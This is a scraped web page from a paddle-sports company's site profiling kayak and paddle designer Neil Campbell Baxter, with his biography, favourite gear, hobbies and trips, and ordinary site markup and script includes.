		<li id="mobile-menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x-four-piece/" class=""><span>CADENCE X</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-four-piece/" class=""><span>CADENCE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/choose-a-paddle/" class=""><span>Paddle Finder</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-11336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-bach-eto/" class=""><span>Rockpool Bach Eto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-taran-16/" class=""><span>Rockpool Taran 16</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor "><a href="https://lendalna.com/ambassadors/" class=""><span>Ambassadors</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/community/" class=""><span>Community</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/getintouch1/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-783" class="icon_only_menu_item menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/dealer/" class=""><span>Dealers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-784" class="icon_only_menu_item menu-item menu-item-type-custom menu-item-object-custom "><a title="Shopping Cart" href="https://lendalna.com/lendal-shop/cart/" class=""><span>Cart</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    



    <div class="container">
        
                <div class="hero">

                    2995<div class="desktop"><img src="https://lendalna.com/wp-content/uploads/2018/06/Proteam_NeilBaxter_LENDALNA_PROTEAM_NeilBaxter_2018_GrandCanyon_P006_1000x333_acf_cropped.jpg " alt="" /></div>
                    
                    <div class="mobile"><img src="https://lendalna.com/wp-content/uploads/2018/06/Proteam_NeilBaxter_LENDALNA_PROTEAM_NeilBaxter_2018_GrandCanyon_P006_600x200_acf_cropped.jpg " alt="" /></div>

                                    </div>



                <div class="pro_paddler_details">

                    <div class="card">
                        
                        <img class="card__image" src="https://lendalna.com/wp-content/uploads/2018/06/Proteam_NeilBaxter_profile_2018_GrandCanyon_P002.jpg" alt="Lendal Proteam Neil Baxter kayak paddle surf"/>

                        <h2 class="card__name"><span>Neil</span> Campbell Baxter</h2>

                        <div class="card__social">
                            <div class="card__social__twitter">
                                <a href="" ><i class="fa fa-twitter" aria-hidden="true"></i></a>
                            </div>
                            <div class="card__social__facebook">
                                <a href="" ><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
                            </div>
                            <div class="card__social__instagram">
                                <a href="" ><i class="fa fa-instagram" aria-hidden="true"></i></a>
                            </div>
                        </div>
                        <div class="card__details"><p><b>Age</b><span style="font-weight: 400;">:  57</span></p>
<p><b>Home</b><span style="font-weight: 400;">:  Scotland, Earth</span></p>
<p><b>Childhood home</b><span style="font-weight: 400;">:  Edinburgh, Scotland</span></p>
<p><b>Profession:  </b>Good question!  Paddle and kayak designer, I guess</p>
<p><b>Height</b><span style="font-weight: 400;">:  6’ 1.5” </span></p>
<p><b>Weight</b><span style="font-weight: 400;">:  87 kg (190 pounds) in the summer, 93 kg (205 pounds) in the winter</span></p>
<p><b>Philosophy of Life:</b><span style="font-weight: 400;">  Be nice!</span></p>
</div>
                    </div>

                    <div class="more_info">
                        <h2 class="more_info__header">MY STORY</h2>
                        <div class="more_info__bio">
                            <p>I was a professional youth programme football player and a national gymnastic youth.  I then took up paddling and have been on a trip since then.  I love the planet, enjoy seeing it, paddling all over the world, and want to help look after it.  I grew up in Edinburgh and left school to pursue my passion for kayaking and paddle sports.  I began designing my own boats and paddles, and my reputation as a sports designer spread.  I spent four years shaping windsurfers, kayaks, and boats for Lightwave in Cornwall and went on to design the complete range of Lendal paddles. At the same time, I was competing in the World Championships, Commonwealth Games, etc.  At one point, I became a raft guide and guided all over the world. Then I started setting up paddle competitions from Chile to Zimbabwe, and helped set up what was to become one of the most successful rafting operations in Europe: Feel Free.  I am a European kayak slalom champion who won numerous medals in world competitions.</p>
                        </div>
                    </div>


                    <div class="quote">
                        <div class="container">

                            <p class="quote__text">
                                My favourite river quote was from a buddy of mine above a huge gnarly waterfall in Chile many years ago when my back could take it. He said; ‘Neil, if it makes you feel any better about this drop I just wanted you to know that I’m not doing it but I told the film crew that you are. Have a good one!’                            </p>
                            <p class="quote__author">

                                -Neil C.
                            </p>
                        </div>
                    </div>

                    <div class="gear">
                        <h3 class="gear__header">Neil Campbell Baxter's Favorite Gear</h3>
                        <div class="container">

                            
                                    <div class="gear__item">
                                        <a href="<br />
<b>Warning</b>:  Illegal string offset 'url' in <b>/var/www/lendal/wp-content/themes/Lendal-NA-Wordpress-Theme/lendal-paddler-template.php</b> on line <b>133</b><br />
">
                                            <div class="gear__item__image">
                                                <img src=" " alt="" />
                                            </div>
                                            <div class="gear__item__name">
                                                XRange Kinetik 216cm (flat water), 212cm (rough water)                                            </div>
                                        </a>
                                    </div>

                                
                                    <div class="gear__item">
                                        <a href="<br />
<b>Warning</b>:  Illegal string offset 'url' in <b>/var/www/lendal/wp-content/themes/Lendal-NA-Wordpress-Theme/lendal-paddler-template.php</b> on line <b>133</b><br />
">
                                            <div class="gear__item__image">
                                                <img src=" " alt="" />
                                            </div>
                                            <div class="gear__item__name">
                                                The Rebel                                            </div>
                                        </a>
                                    </div>

                                
                                    <div class="gear__item">
                                        <a href="<br />
<b>Warning</b>:  Illegal string offset 'url' in <b>/var/www/lendal/wp-content/themes/Lendal-NA-Wordpress-Theme/lendal-paddler-template.php</b> on line <b>133</b><br />
">
                                            <div class="gear__item__image">
                                                <img src=" " alt="" />
                                            </div>
                                            <div class="gear__item__name">
                                                Surf Screamer 18                                            </div>
                                        </a>
                                    </div>

                                                        </div>
                    </div>




            
    </div>

    <div class="gallery">
        40    </div>

    <div class="pro_paddler_details no_card">
        <div class="more_info">
            <h2 class="more_info__header">ABOUT ME</h2>
            <div class="more_info__left">
                <p><strong>Started paddling: </strong></p>
<p style="padding-left: 30px;">At school on the first day I beat my instructor back across the lake to lunch and kept going.</p>
<p><strong>Hobbies: </strong></p>
<p style="padding-left: 30px;">Skiing, snowboarding, surfing, windsurfing, climbing big lumps of earth, salmon/trout fishing and anything to do with bicycles and motorbikes.</p>
<p><strong>Jobs other than kayaker: </strong></p>
<p style="padding-left: 30px;">carpenter, shaper, ski bum</p>
<p><strong>Personal biggest event/expedition:</strong></p>
<p style="padding-left: 30px;">My biggest event was winning the World Champ Surf.  My biggest expedition has to be a near suicidal trip in Afghanistan before I knew better.</p>
<p><strong>Favorite food:</strong></p>
<p style="padding-left: 30px;">Freshly caught fish on the braai</p>
<p><strong>Favorite Teams: </strong></p>
<p style="padding-left: 30px;">Lendal, Double Dutch, Think Kayaks</p>
<p><strong>Interesting Fact:  </strong></p>
<p style="padding-left: 30px;">I am not scared of sharks but I am terrified of bears!</p>
            </div>
            <div class="more_info__right">
                <p><strong>Favorite </strong><strong>Favorite Trips:</strong></p>
<p style="padding-left: 30px;">Grand Canyon and a surf up in Thurso with my buddies</p>
<p><strong>Worst Trip:</strong></p>
<p style="padding-left: 30px;">Turkey, I will never go back</p>
<p><strong>Favorite person to paddle with: </strong></p>
<p style="padding-left: 30px;">My girl Ariel.  Oh, and Jock Young</p>
<p><strong>Craziest kayak moment</strong>:</p>
<p style="padding-left: 30px;">Too many to list, can’t choose</p>
<p><strong>Scariest kayak moment: </strong></p>
<p style="padding-left: 30px;">Being pulled over by the PKK in Turkey</p>
<p><strong>Your dream trip:</strong></p>
<p style="padding-left: 30px;">A cabin on a ski mountain in the woods by a big river next to the ocean.  I also secretly want to climb Everest.</p>
<p><strong>Big plans for the next 6 months:  </strong></p>
<p style="padding-left: 30px;">2 Grand Canyon trips this Autumn and 1 sea trip out west (Scotland!) with a bunch of crazy lads.</p>
            </div>
            <div class="more_info__more_facts">
                            </div>
        </div>
    </div>

    <footer class="footer">

            <div class="footer__social">
                <div class="footer__social__icon">
                    <a href="https://twitter.com/lendalna" ><i class="fa fa-twitter" aria-hidden="true"></i></a>
                </div>
                <div class="footer__social__icon">
                    <a href="https://www.facebook.com/LendalNA/" ><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
                </div>
                <div class="footer__social__icon">
                    <a href="https://www.instagram.com/lendalna/" ><i class="fa fa-instagram" aria-hidden="true"></i></a>
                </div>
            </div>

        <div class="footer__grid">
            <div class="footer__grid__item">
                <div class="footer__menu">
                    <a href="https://lendalna.com/">Home</a>
<a href="https://lendalna.com/ambassadors/">Ambassadors</a>
<a href="https://lendalna.com/community/">Community</a>
<a href="https://lendalna.com/dealer/">Dealers</a>
                </div>

            </div>
            <div class="footer__grid__item footer__grid__item__center">
                <h3 class="footer__grid__header">JOIN OUR MAILING LIST<br />
FOR UPDATES, DEALS<br />
AND CATALOGS</h3>
                <div class="footer__button">
                    <a href="Array">
                        <h3 class="footer__button__text">JOIN NOW</h3>
                    </a>

                </div>
            </div>
            <div class="footer__grid__item">
                <div class="footer__menu">
                <a href="https://lendalna.com/paddles/">Paddles</a>

	<a href="https://lendalna.com/product/storm/">STORM</a>
	<a href="https://lendalna.com/product/cadence-x/">CADENCE X</a>
	<a href="https://lendalna.com/product/cadence/">CADENCE</a>
	<a href="https://lendalna.com/product/voyager/">VOYAGER</a>
	<a href="https://lendalna.com/paddles/choose-a-paddle/">Paddle Finder</a>
	<a href="https://lendalna.com/paddles/accessories/">Accessories</a>


                </div>
            </div>

        </div>

        <div class="footer__copyright">
            <p> © 2023 LENDAL NORTH AMERICA. All rights reserved.<br />
All photos and articles are property of LENDAL NORTH AMERICA.</p>

        </div>

    </footer>


</div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lendalna.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lendalna.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c3419c98c546469ba69266c05de8bdbe","fragment_name":"wc_fragments_c3419c98c546469ba69266c05de8bdbe","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/lendalna.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/qode-like.min.js?ver=5.9' id='qode-like-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/lendal_custom_js.js?ver=1.6.0' id='google_maps_dealers-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.0' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.0' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.0' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.0' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.0' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.0' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.0' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.0' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.0' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.0' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.0' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.0' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.0' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.0' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.0' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.0' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.0' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.0' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.0' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.0' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.0' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.0' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.0' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.0' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.0' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.0' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.0' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.0' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.0' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.0' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.0' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.0' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.0' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.0' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.0' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins.js?ver=5.9' id='plugins-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/lemmon-slider.min.js?ver=5.9' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.fullPage.min.js?ver=5.9' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.mousewheel.min.js?ver=5.9' id='mousewheel-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.touchSwipe.min.js?ver=5.9' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.isotope.min.js?ver=5.9' id='isotope-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/packery-mode.pkgd.min.js?ver=5.9' id='packery-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.stretch.js?ver=5.9' id='stretch-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/imagesloaded.js?ver=5.9' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/rangeslider.min.js?ver=5.9' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/default_dynamic.js?ver=1545160041' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
